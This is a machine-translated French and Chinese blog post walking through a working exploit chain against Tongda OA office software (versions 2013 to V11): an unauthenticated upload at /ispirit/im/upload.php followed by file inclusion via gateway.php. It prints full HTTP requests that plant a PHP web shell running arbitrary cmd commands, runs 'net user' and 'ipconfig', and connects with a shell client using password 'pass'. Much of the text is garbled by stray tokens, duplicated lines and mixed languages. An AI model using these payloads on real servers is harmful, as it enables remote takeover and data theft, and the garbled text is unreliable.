Tongda OA introduction :

Tongda OA (Office Anywhere Network Intelligent Office System) est un logiciel de bureautique collaboratif développé indépendamment par Beijing Tongda Xinke Technology Co., Ltd. Beijing Tongda Xinke Technology Co., Ltd. est une équipe de haute technologie dont l'activité principale est le développement et la mise en œuvre de logiciels de gestion collaborative, le service et conseil. Il s'agit de la seule entreprise publique dans l'industrie nationale des logiciels de gestion collaborative et de la principale entreprise de logiciels de gestion collaborative en Chine.

Tongda OA offre des capacités de gestion de l'information à de nombreux utilisateurs de différentes tailles dans divers secteurs, notamment l'approbation des processus, le bureau administratif, les affaires quotidiennes, l'analyse statistique des données, la messagerie instantanée, le bureau mobile, etc., aidant les utilisateurs à réduire les coûts de communication et gérer les coûts, en améliorant l’efficacité de la production et de la prise de décision. Le système adopte la méthode de fonctionnement leader B/S (navigateur/serveur), ce qui rend le bureau réseau sans restriction géographique. Tongda Office Anywhere utilise l'informatique d'entreprise basée sur le WEB et le serveur HTTP principal utilise le serveur Apache le plus avancé au monde, avec des performances stables et fiables. Le contrôle centralisé de l’accès aux données évite la possibilité de fuite de données. Fournir des outils de sauvegarde des données pour protéger la sécurité des données du système. Le contrôle des autorisations à plusieurs niveaux, la vérification complète du mot de passe et les mécanismes de vérification de la connexion améliorent encore la sécurité du système.

Les versions concernées par la vulnérabilité sont :

Version V11, version 2017, version 2016, version 2015, version 2013 améliorée, version 2013 .

Note :

Pas besoin de se connecter, la vulnérabilité peut être exploitée à la réception

2013 version :

Chemin de vulnérabilité de téléchargement de fichier :/ispirit/im/upload.php

Le fichier contient un chemin de vulnérabilité :/ispirit/interface/gateway.php

#🎜 🎜#Version 2017 :# 🎜🎜#Chemin de vulnérabilité de téléchargement de fichier :/ispirit/im/upload.php

Le fichier contient un chemin de vulnérabilité :/mac/gateway.php

# 🎜🎜##🎜🎜 #Environnement de vulnérabilité :Machine cible (Windows serveur 2008 R2) IP : 172.16.0.45Accès OA : version V 11.3 # 🎜🎜##🎜🎜 #





2. Configuration de l'environnement(1) Après avoir téléchargé la version Tongda OA V11.3, cliquez sur le fichier en cours d'exécution de l'application pour exécuter TDOA11. 3

#🎜🎜 ## 🎜🎜#





#🎜🎜 # (4) Afficher le résultat construit

#🎜🎜 # (4) Afficher le résultat construit

(5) Le compte est administrateur, le mot de passe est vide, connectez-vous au système back-end # 🎜🎜#

# 3. Récurrence de la vulnérabilité La vulnérabilité frontale du fichier permet à un attaquant d'attaquer le système en récupérant le paquet de données, en modifiant et en rejouant le paquet de données, et en téléchargeant un fichier cheval de Troie avec le suffixe jpg



POST /ispirit/im/upload.php HTTP/1.1Host: 172.16.0.45Cache-Control: no-cacheUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh2YB4pV8McGBAccept: */*Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5Cookie: PHPSESSID=123Connection: closeContent-Length: 660------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="UPLOAD_MODE"2------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="P"123------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="DEST_UID"1------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="ATTACHMENT"; filename="jpg"Content-Type: image/jpeg<?php $command=$_POST['cmd'];$wsh = new COM('WScript.shell');$exec = $wsh->exec("cmd /c ".$command);$stdout = $exec->StdOut();$stroutput = $stdout->ReadAll();echo $stroutput;?>------WebKitFormBoundarypyfBh2YB4pV8McGB-- (2) Vérifiez les résultats en cours d'exécution

(2) Vérifiez les résultats en cours d'exécution

#🎜🎜 #

(3) Le fichier frontal contient une vulnérabilité : modifiez le package de données pour inclure Le fichier cheval de Troie jpg téléchargé précédemment peut exécuter n'importe quelle commande



POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 71json={"url":"/general/../../attach/im/2012/820434636.jpg"}&cmd=net userPOST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 73json={"url":"/general/../../attach/im/2012/820434636.jpg"}&cmd=ipconfig 3.2 getshell

3.2 getshell



(1) Vulnérabilité de téléchargement de fichiers arbitraires frontaux : capturez des paquets de données arbitraires, modifiez les paquets de données et réinstallez et téléchargez le fichier cheval de Troie avec le suffixe jpg (le fichier cheval de Troie effectue l'opération d'écriture du fichier) #🎜 🎜#

POST /ispirit/im/upload.php HTTP/1.1Copier après la connexion

(2)查看运行结果

(3)查看/webroot/ispirit/interface/目录下的文件信息

(3)查看/webroot/ispirit/interface/目录下的文件信息

(4)前台文件包含漏洞:修改数据包,包含前面上传的jpg木马文件,会在文件包含的根目录下生成一个 shell.php 文件

(4)前台文件包含漏洞:修改数据包,包含前面上传的jpg木马文件,会在文件包含的根目录下生成一个 shell.php 文件

POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 73json={"url":"/general/../../attach/im/2012/213131861.jpg"}&cmd=ipconfig

(5)查看文件包含漏洞的执行结果



(6)使用冰蝎进行连接:http://172.16.0.45/ispirit/interface/shell.php

密码为:pass

PS:此处用蚁剑和菜刀无法进行连接

我们建议通达OA用户使用受影响版本登录通达OA官网,并获取最新的补丁。请根据当前OA版本选择所对应的程序文件,运行前请先做好备份。

Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

Comment modifier par lots les noms de fichiers

Comment modifier par lots les noms de fichiers

que signifie l'élément

que signifie l'élément

Comment utiliser la fonction valeur

Comment utiliser la fonction valeur

Quelle est la raison pour laquelle le réseau ne peut pas être connecté ?

Quelle est la raison pour laquelle le réseau ne peut pas être connecté ?

Expressions couramment utilisées en php

Expressions couramment utilisées en php

Python est-il front-end ou back-end ?

Python est-il front-end ou back-end ?

partage de photos.db

partage de photos.db

Plateforme de trading Dogecoin

Plateforme de trading Dogecoin

Résumé des connaissances de base de Java

Résumé des connaissances de base de Java